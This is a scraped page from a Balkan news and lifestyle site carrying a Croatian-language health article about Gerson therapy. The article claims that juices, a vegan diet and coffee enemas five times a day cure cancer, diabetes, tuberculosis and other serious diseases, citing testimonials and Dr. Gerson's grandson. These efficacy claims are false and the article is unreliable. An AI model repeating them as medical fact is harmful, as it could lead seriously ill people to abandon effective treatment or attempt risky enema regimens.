	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.balkanplus.net/category/magazin/moda-i-ljepota/">Moda i ljepota</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.balkanplus.net/category/magazin/vicevi/">Vicevi</a></li>
</ul>
</li>
<li id="menu-item-7" class="nav meni_foto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7"><a href="https://www.balkanplus.net/category/foto/">FOTO</a>
<ul class="sub-menu">
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.balkanplus.net/category/foto/foto-galerije/">Foto Galerije</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" title="Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:53:20+01:00">5 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" title="Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:51:31+01:00">5 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795696_1215499847377882_8030237165287219551_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" title="Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…">Muž se ljutio na suprugu sve dok nije dobio ovu poruku od nje… Lajk za gospođu i svaka čast…</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/muz-se-ljutio-na-suprugu-sve-dok-nije-dobio-ovu-poruku-od-nje-lajk-za-gospodu-i-svaka-cast/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:50:19+01:00">5 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/" title="BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/615495944_1215568584037675_6992790238837403621_n-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/" title="BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM">BRZE KROFNE TOLIKO DOBRE DA SAM MORALA DVA PUTA DANAS DA IH PRAVIM</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/brze-krofne-toliko-dobre-da-sam-morala-dva-puta-danas-da-ih-pravim-2/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T14:48:41+01:00">5 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/" title="Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/tusiranje-j-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/" title="Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan">Tuširanje ujutru ili uveče: Odgovor na pitanje šta je bolje nije tako jednostavan</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/tusiranje-ujutru-ili-uvece-odgovor-na-pitanje-sta-je-bolje-nije-tako-jednostavan/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T22:58:03+01:00">21 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/" title="Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/brak-i-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/" title="Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju">Nije sve &#8220;med i mleko&#8221;: Tri istine o braku koje mnogi ne žele ni da čuju</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/nije-sve-med-i-mleko-tri-istine-o-braku-koje-mnogi-ne-zele-ni-da-cuju/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T22:57:10+01:00">21 hours ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/zdravlje/" itemprop="item"><span itemprop="name">ZDRAVLJE</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/gersonova-terapija-sokovi-koji-nose-zdravlje/" itemprop="item"><span itemprop="name">Gersonova terapija – sokovi koji nose zdravlje</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-64146" class="post-64146 post type-post status-publish format-standard hentry category-zdravlje">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-4"><a href="https://www.balkanplus.net/category/zdravlje/" rel="category tag">ZDRAVLJE</a></li></ul><h1 class="entry-title"itemprop='name'>Gersonova terapija – sokovi koji nose zdravlje</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/gersonova-terapija-sokovi-koji-nose-zdravlje/" rel="bookmark"><time class="entry-date published updated" datetime="2015-12-17T20:33:27+01:00">10 years ago</time></a></span><a href="https://www.balkanplus.net/gersonova-terapija-sokovi-koji-nose-zdravlje/#comments"><span class="post-comment">0</span></a><span class="read-time">6 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p>Alarm</p>
<p>Da nam je zdravlje najvažnija stvar na svijetu, često otkrijemo tek onda kad već počnemo osjećati tegobe i bolove ili kad se ozbiljno razbolimo. Unatoč brojnim savjetma o zdravom životu i načinu prehrane koji su nam nadohvat ruke, naša nas svakodnevica često udaljava od zdravih navika i korisnih rituala posvećenih vlastitom tijelu.</p>
<p>Ponekad su samo dijagnoze ili nagovještaji teških bolesti alarm koji nas poziva da se posvetimo sebi. Tada mnogi od nas otvaraju vrata i isprobanim alternativnim terapijama.</p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Glavobolja od mesa i mlijeka</p>
<p>Jedna od njih je i Gersonova terapija koja se, prema svjedočenjima mnogih, pokazala učinkovitom u liječenju niza teških oboljenja, čak i karcinoma. Temelji se na istraživanjima njemačkog liječnika dr. Maxa Gersona koja je on započeo da bi riješio vlastite zdravstvene tegobe – točnije migrene.</p>
<p>Istražujući, Gerson je pronašao stare talijanske liječničke zapise o pacijentima koji su migrenu uspješno liječili specifičnom prehranom. I sam je krenuo eksperimentirati u svom jelovniku i došao je do zaključka da mu sve vrste mesa i mliječnih proizvoda pojačavaju glavobolje i otežavaju opće zdravstveno stanje.</p>
<p>No, u dane kad je jeo isključivo voće i povrće napadaji migrene nisu se pojavljivali. Prilagodivši prehranu, teške su glavobolje za njega postale prošlost. Svoje je iskustvo ubrzo počeo dijeliti sa svojim pacijentima koji se specifičnom dijetom nisu riješili samo istovjetnih problema koje je imao i Gerson nego, začudo, i drugih kroničnih bolesti.</p>
<p>Najučinkovitija u liječenju raka</p>
<p>„Gersonova terapija temelji se na detoksikaciji organizma, što može pomoći u liječenju mnogih kroničnih degenerativnih bolesti. Zbog svog holističkog pristupa posljednjih je godina postala jedna od najučinkovitijih prirodnih terapija u svijetu za liječenje raka.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<p>No, djelotvornom se pokazala i u liječenju dijabetesa, artritisa, tuberkuloze, nekih srčanih i bubrežnih bolesti, sindroma kroničnog umora i raznih ovisnosti“, istaknuo je Howard Straus, unuk dr. Gersona, tijekom svog nedavnog gostovanja u Hrvatskoj.</p>
<p>Straus je sam sebi dao zadaću približiti javnosti djedova istraživanja i znanja nakon što se njegova supruga ovom terapijom izliječila od uznapredovanog karcinoma. Široka primjena terapije temelji se na Gersonovu otkriću kako poboljšati prirodne sposobnosti organizma za samoizlječenje, bez obzira na to što je uzrok bolesti.</p>
<p>Detoksikacijskom dijetom potiče se metabolizam, a time i proces čišćenja tijela od toksina. Tako se jača imunosni sustav koji pomaže tijelu da se dovede u ravnotežu i samo izliječi.</p>
<p>Hipokratova juha</p>
<p>„Gersonova terapija zapravo je prehrana organskim, veganskim, pretežno sirovim namirnicama, bez soli i masnoća, uz konzumiranje svježih prirodnih sokova te dodataka prehrani poput raznih vitamina, minerala i enzima“, objašnjava Straus. Ovakvo liječenje temelji se na uzimanju triju veganskih obroka dnevno koji se sastoje od organski uzgojenih namirnica te svakodnevnom uzimanju Hipokratove juhe prije navedenih obroka.</p>
<p>Juha se pripravlja od svježe pripremljenog povrća, poput korijena celera, rajčice, krumpira, crvenog i bijelog luka, korijena peršina te peršinova lista, u točno određenom omjeru. Najvažniji je dio terapije pijenje svježe pripravljenih sokova od jabuke, mrkve i zelenog lisnatog povrća – trinaest puta dnevno, svakih sat vremena po jednu čašu. Uz sokove, neizostavno je i klistiranje kavom pet puta dnevno da bi se toksini iz hrane, okoliša i metaboličkih procesa lakše oslobodili i izlučili iz organizma.</p>
<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/smijeh-zagarantovan-pogledajte-kako-amerikanac-obasnjava-bih/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">SMIJEH ZAGARANTOVAN: Pogledajte kako Amerikanac obašnjava BiH!</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/dok-se-mi-raspravljamo/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Dok se mi raspravljamo…</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gersonova-terapija-sokovi-koji-nose-zdravlje/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='64146' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ebecd0afbb" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="115"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-64146 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-301349" class="post-301349 post type-post status-publish format-standard has-post-thumbnail hentry category-zdravlje">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="693" height="490" src="https://www.balkanplus.net/wp-content/uploads/2025/09/uporna.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2025/09/uporna.jpg 693w, https://www.balkanplus.net/wp-content/uploads/2025/09/uporna-300x212.jpg 300w" sizes="(max-width: 693px) 100vw, 693px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/uporna-gorusica-moze-da-bude-znak-ozbiljen-bolesti-obratite-paznju-na-ove-simptome/">Uporna gorušica može da bude znak ozbiljen bolesti: Obratite pažnju na ove simptome</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/uporna-gorusica-moze-da-bude-znak-ozbiljen-bolesti-obratite-paznju-na-ove-simptome/" rel="bookmark"><time class="entry-date published updated" datetime="2025-09-22T23:32:24+02:00">4 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/uporna-gorusica-moze-da-bude-znak-ozbiljen-bolesti-obratite-paznju-na-ove-simptome/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-299411" class="post-299411 post type-post status-publish format-standard has-post-thumbnail hentry category-zdravlje">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="509" height="720" src="https://www.balkanplus.net/wp-content/uploads/2025/04/488256069_1220276186136855_2458382691789683971_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/04/488256069_1220276186136855_2458382691789683971_n.jpg 509w, https://www.balkanplus.net/wp-content/uploads/2025/04/488256069_1220276186136855_2458382691789683971_n-212x300.jpg 212w" sizes="(max-width: 509px) 100vw, 509px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/pripremite-se-na-cudesne-ucinke-cimeta-u-borbi-protiv-nezeljenih-kilograma/">Pripremite se na čudesne učinke cimeta u borbi protiv neželjenih kilograma!</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/pripremite-se-na-cudesne-ucinke-cimeta-u-borbi-protiv-nezeljenih-kilograma/" rel="bookmark"><time class="entry-date published updated" datetime="2025-04-07T00:56:45+02:00">10 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/pripremite-se-na-cudesne-ucinke-cimeta-u-borbi-protiv-nezeljenih-kilograma/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-294913" class="post-294913 post type-post status-publish format-standard has-post-thumbnail hentry category-zdravlje">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="642" height="455" src="https://www.balkanplus.net/wp-content/uploads/2024/09/grejf.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2024/09/grejf.jpg 642w, https://www.balkanplus.net/wp-content/uploads/2024/09/grejf-300x213.jpg 300w" sizes="(max-width: 642px) 100vw, 642px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ovaj-vocni-sok-treba-da-pijete-sa-velikim-oprezom-moze-da-bude-stetan-po-vase-zdravlje/">Ovaj voćni sok treba da pijete sa velikim OPREZOM &#8211; može da bude ŠTETAN po vaše zdravlje</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ovaj-vocni-sok-treba-da-pijete-sa-velikim-oprezom-moze-da-bude-stetan-po-vase-zdravlje/" rel="bookmark"><time class="entry-date published updated" datetime="2024-09-20T22:16:32+02:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/ovaj-vocni-sok-treba-da-pijete-sa-velikim-oprezom-moze-da-bude-stetan-po-vase-zdravlje/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-291023" class="post-291023 post type-post status-publish format-standard has-post-thumbnail hentry category-zdravlje">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="695" height="492" src="https://www.balkanplus.net/wp-content/uploads/2024/04/zatvor.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/04/zatvor.jpg 695w, https://www.balkanplus.net/wp-content/uploads/2024/04/zatvor-300x212.jpg 300w" sizes="auto, (max-width: 695px) 100vw, 695px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
